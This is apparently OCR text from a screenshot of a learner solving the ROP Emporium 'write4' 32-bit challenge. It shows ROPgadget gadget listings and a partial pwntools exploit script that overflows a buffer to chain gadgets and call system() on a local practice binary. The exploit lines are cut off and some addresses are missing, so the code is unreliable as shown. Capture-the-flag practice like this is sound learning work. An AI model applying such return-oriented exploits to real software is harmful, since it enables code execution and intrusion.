 yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/write4/32
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/write4/32$ ROPgadget --binary write432
--only "pop|ret"
Gadgets information
============================================================
0x080486db : pop ebp ; ret
0x080486d8 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
: pop ebx ; ret
0x080486da : pop edi ; pop ebp ; ret
0x080486d9 : pop esi ; pop edi ; pop ebp ; ret
0x0804819d : ret
0x080484fe : ret 0xeac1
Unique gadgets found: 7
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/write4/32$ ROPgadget --binary write432
--only "mov|ret"
Gadgets information
============================================================
: mov al, byte ptr ; ret
0x08048670 : mov dword ptr [edi], ebp ; ret
0x080484b0 : mov ebx, dword ptr [esp] ; ret
0x0804819d : ret
0x080484fe : ret 0xeac1
Unique gadgets found: 5
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/write4/32$
exp.py (~/桌面/pwnlearn
打开(O)
from pwn import *
p = process('./write432')
bss_addr=0x0804A040
system_plt=0x08048430
pop_edi_ebp=0x080486da
mov_edi_ebp=0x08048670
pay ='a'*44+p32(pop_edi_ebp
(pop_edi_ebp)+p32(bss_addr+
+p32(bss_addr)
p.sendline(pay)
p.interactive()